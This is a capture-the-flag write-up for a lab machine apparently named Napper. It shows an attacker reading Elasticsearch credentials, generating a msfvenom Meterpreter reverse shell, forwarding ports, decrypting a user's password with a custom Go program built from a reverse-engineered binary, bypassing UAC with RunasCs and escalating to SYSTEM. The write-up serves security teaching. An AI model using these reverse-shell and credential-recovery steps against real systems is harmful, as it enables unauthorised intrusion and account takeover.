Inside the internal-laps-alpha directory, we find an executable file a.exe and a .env file.

```
c:\Temp\www\internal\content\posts\internal-laps-alpha> dir
Volume in drive C has no label.
Volume Serial Number is CB08-11BF
Directory of c:\Temp\www\internal\content\posts\internal-laps-alpha
06/09/2023 12:28 AM <DIR>
06/09/2023 12:28 AM <DIR> ..
06/09/2023 12:28 AM 82 .env
06/09/2023 12:20 AM 12,697,088 a.exe
             2 File(s) 12,697,170 bytes
             2 Dir(s) 4,601,315,328 bytes free
```
The .env file reveals the credentials for the Elasticsearch service running on localhost port 9200 .

```
c:\Temp\www\internal\content\posts\internal-laps-alpha> type .env
```

```
ELASTICUSER=user
ELASTICPASS=DumpPassword\$Here
ELASTICURI=https://127.0.0.1:9200
```
#### **Elasticsearch**

Since the Elasticsearch service is running on localhost, we will need to set up port forwarding to be able to access the internal port 9200 from our attacking machine.

Let us upgrade to a Meterpreter shell, as it'll allow us to set up port forwarding. We generate the reverse shell payload using msfvenom and transfer it to the remote box.

```
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=tun0 lport=1337 -f exe >
rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
```
We must also start a handler in the Metasploit console which can be launched using the command msfconsole .

```
msfconsole
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set LPORT 1337
msf6 exploit(multi/handler) > run
```
Now, upon running the executable payload on the remote box, we successfully receive a Meterpreter shell on the handler.

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on <YOUR_IP>:1337
[*] Sending stage (200774 bytes) to 10.10.11.240
[*] Meterpreter session 1 opened (<YOUR_IP>:1337 -> 10.10.11.240:57893)
meterpreter > getuid
Server username: NAPPER\ruben
```
Let's now forward the internal port 9200 of the remote machine to port 9200 of our localhost.

```
meterpreter > portfwd add -l 9200 -p 9200 -r 127.0.0.1
[*] Forward TCP relay created: (local) :9200 -> (remote) 127.0.0.1:9200
```
Now that the port forwarding has been set up, let us try to can connect to the Elasticsearch service with the credentials obtained from the . env file. We can refer to [this post](https://book.hacktricks.xyz/network-services-pentesting/9200-pentesting-elasticsearch) for enumerating the Elasticsearch service.

```
curl -k https://127.0.0.1:9200 -u 'user:DumpPassword$Here'
{
  "name" : "NAPPER",
  "cluster_name" : "backupuser",
  "cluster_uuid" : "tWUZG4e8QpWIwT8HmKcBiw",
  "version" : {
    "number" : "8.8.0",
    "build_flavor" : "default",
    "build_type" : "zip",
    "build_hash" : "c01029875a091076ed42cdb3a41c10b1a9a5a20f",
    "build_date" : "2023-05-23T17:16:07.179039820Z",
    "build_snapshot" : false,
    "lucene_version" : "9.6.0",
    "minimum_wire_compatibility_version" : "7.17.0",
    "minimum_index_compatibility_version" : "7.0.0"
 },
  "tagline" : "You Know, for Search"
}
```
We can successfully connect to the Elasticsearch service. Thus, let us try to retrieve all the indices stored in the Elasticsearch database.

```
curl -k https://127.0.0.1:9200/_cat/indices -u 'user:DumpPassword$Here'
yellow open seed BGZFG4eeSLyYD7eqXSefDg 1 1 1 0 3.3kb 3.3kb
yellow open user-00001 q945FxieSwKdALKRkrU_hg 1 1 1 0 5.3kb 5.3kb
```
There are two indices in the Elasticsearch database, namely seed and user-00001 . The seed index contains a document with a field called "seed".

curl -k https://127.0.0.1:9200/seed/\_search -u 'user:DumpPassword\$Here' | jq

```
{
  "took": 246,
  "timed_out": false,
  "_shards": {
    "total": 1,
    "successful": 1,
    "skipped": 0,
   "failed": 0
  },
  "hits": {
    "total": {
      "value": 1,
     "relation": "eq"
    },
    "max_score": 1,
    "hits": [
      {
        "_index": "seed",
        "_id": "1",
        "_score": 1,
        "_source": {
          "seed": 73724065
        }
      }
    ]
  }
}
```
The user-00001 index contains a document with a field called "blob" and its data seems like a base64-encoded password hash.

```
curl -k https://127.0.0.1:9200/user-00001/_search -u 'user:DumpPassword$Here' |
jq
{
  "took": 7,
  "timed_out": false,
  "_shards": {
   "total": 1,
   "successful": 1,
   "skipped": 0,
   "failed": 0
  },
  "hits": {
    "total": {
      "value": 1,
      "relation": "eq"
    },
    "max_score": 1,
    "hits": [
     {
        "_index": "user-00001",
        "_id": "_f5uLo8B1dqcMWzKNqmn",
        "_score": 1,
        "_source": {
```

```
"blob": "kzZiuv4eYrOzLFrmGh22QvKC-q_tsHbtclM-
rMpY5ysdNRcd_HFAJ_YnxNJCSH5IC5EJhJIwhsI=",
          "timestamp": "2024-04-30T02:55:25.9750823-07:00"
        }
      }
    ]
  }
}
```
While both documents seem interesting, they do not offer a clear path forward at this juncture. Thus, let us proceed to analyze the executable file a.exe , which we previously obtained from the box, and attempt to decompile it. Several tools serve this purpose, with **Binary Ninja** being one of them.

```
meterpreter > cd C:\\Temp\\www\\internal\\content\\posts\\internal-laps-alpha
meterpreter > download a.exe
```
### **Reverse Engineering**

After importing the file into Binary Ninja, it becomes evident from the go:buildid entry in the "Symbols" panel that we're dealing with an executable coded in Golang. Consequently, our focus shifts towards analyzing the main.main function within the code, which is the entry point to the program.



To get a better understanding of the code, we choose the Graph view, with the Disassembly

representation.



Within the main.main function, we see a reference to the package github.com/joho/godotenv. Further down, we notice the use of variables ELASTICURI and ELASTICUSER . This indicates that the program loads these variables from the .env file at the start of the main.main function. Subsequently, the default Elasticsearch library is used to establish a connection.



In the next part, we see the calls to three functions:

- main.randStringList
- main.genKey
- main.encrypt



Inspecting the main.randStringList function, we can see that it starts by putting the alphabet in an array.



It then iterates over the array to randomly select values from the alphabet set.



Upon examining the main.genKey function, we observe that the code is generating a random16byte key. Notably, before this operation, a seed is set. This seed corresponds to the value retrieved from the seed index in Elasticsearch. This means that if we know the seed value we can replicate the same key.



Moving on to the main.encrypt function, by tracing the left branch of execution, we can see that it uses the AES Cipher Feedback (CFB) algorithm to encrypt the data before encoding it in base64.



In summary, the binary produces a random string, generates a key, and likely uses this key to encrypt the random string. The resulting output might be the base64 encoded data stored in the user-00001 index within Elasticsearch.

Revisiting the main.main function we see the reference to a net user command. It may appear a bit obscured due to the formatting of the strings here, but with the additional details provided in the draft post that we read earlier, it becomes evident that the command net user backup is being used to alter the password for the backup user. Using the seed discovered in the Elasticsearch database, we can create an identical key and decrypt the payload.



Let's create a small Go program that will do the heavy lifting for us.

```
package main
import (
    "crypto/aes"
    "crypto/cipher"
    "encoding/base64"
    "fmt"
    mrand "math/rand"
    "os"
    "strconv"
)
func genKey(seed_key string) []byte {
    seed, _ := strconv.Atoi(seed_key)
    mrand.Seed(int64(seed))
    key := make([]byte, 16)
    for i := 0; i < 16; i++ {
        key[i] = byte(mrand.intn(255-1) + 1)}
    return key
}
func decrypt(key []byte, cryptoText string) string {
    ciphertext, _ := base64.URLEncoding.DecodeString(cryptoText)
    block, err := aes.NewCipher(key)
    if err != nil {
        panic(err)
    }
    if len(ciphertext) < aes.BlockSize {
        panic("ciphertext too short")
    }
    iv := ciphertext[:aes.BlockSize]
```

```
ciphertext = ciphertext[aes.BlockSize:]
    stream := cipher.NewCFBDecrypter(block, iv)
    stream.XORKeyStream(ciphertext, ciphertext)
    return fmt.Sprintf("%s", ciphertext)
}
func main() {
    seed_key := genKey(os.Args[1])
    decrypted_pass := decrypt(seed_key, os.Args[2])
    fmt.Println("Decrypted pass: ", decrypted_pass)
}
```
This Go script generates a random key based on a seed value provided as a command-line argument. Using this key, it decrypts a base64-encoded ciphertext. The decryption process involves initializing an AES cipher block with the generated key, separating the initialization vector iv from the ciphertext, and then decrypting the ciphertext using the CFB mode. Finally, it prints the decrypted plaintext password to the console.

We can compile the Go script into a binary using the following command.

```
go build decrypt.go
```
Using the compiled binary, we can now decrypt the password for the user backup by giving the seed value and hash as input arguments.

To get the latest seed and hash:

```
curl -k https://127.0.0.1:9200/seed/_search -u 'user:DumpPassword$Here' | jq
'.hits.hits[0]._source.seed'
73724065
curl -k https://127.0.0.1:9200/user-00001/_search -u 'user:DumpPassword$Here' |
jq '.hits.hits[0]._source.blob'
kzZiuv4eYrOzLFrmGh22QvKC-q_tsHbtclM-rMpY5ysdNRcd_HFAJ_YnxNJCSH5IC5EJhJIwhsI=
```
Finally:

```
./decrypt 73724065 kzZiuv4eYrOzLFrmGh22QvKC-q_tsHbtclM-
rMpY5ysdNRcd_HFAJ_YnxNJCSH5IC5EJhJIwhsI=
```
Decrypted pass: KlfVPLSfnURSwYbNkpRKCIEtZbZykFoWOWYaYDBg

We have successfully obtained the password for the user backup.

Let us now use RunasCs.exe to run commands as user backup from our shell. The RunasCs.exe program can be downloaded from [here](https://github.com/antonioCoco/RunasCs). We upload it to the remote box using the meterpreter shell.

```
meterpreter > upload RunasCs.exe
[*] Uploading : /Napper/RunasCs.exe -> RunasCs.exe
[*] Uploaded 50.50 KiB of 50.50 KiB (100.0%): /Napper/RunasCs.exe -> RunasCs.exe
[*] Completed : /Napper/RunasCs.exe -> RunasCs.exe
```
We can utilize RunasCs.exe to run the previously used meterpreter payload file as the user backup , thereby obtaining a meterpreter shell with the privileges of the backup user.

We background the meterpreter session and run a new handler as a job, using  $-i$ . Then, we hop back into the other session and open up a Powershell shell.

```
meterpreter > bg
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > sessions -i 1
meterpreter > shell
C:\ProgramData>powershell.exe
```
We execute RunasCs.exe, as backup.

PS C:\temp> .\RunasCs.exe backup KlfVPLSfnURSwYbNkpRKCIEtZbZykFoWOWYaYDBg c:\temp\rev.exe -t 8 --bypass-uac

Upon running the command, we successfully obtain a shell as user backup on our handler.

```
[*] Started reverse TCP handler on 10.10.14.8:1337
[*] Sending stage (200774 bytes) to 10.10.11.240
[*] Meterpreter session 2 opened (10.10.14.8:1337 -> 10.10.11.240:58304) at 2024-
04-30 23:33:50 +0530
msf6 exploit(multi/handler) > sessions -i 2
meterpreter > getuid
Server username: NAPPER\backup
```
We discover that the user backup is a member of the administrators usergroup.

```
C:\Windows\system32> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the
computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backup
The command completed successfully.
```
This implies that the backup user has the privileges to get a system token and allow us to escalate to the Administrator user. We can achieve this through the getsystem command in the meterpreter shell.

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
The root can flag can be obtained at c:\administrator\desktop\root.txt.

C:\Windows\system32> type c:\users\administrator\desktop\root.txt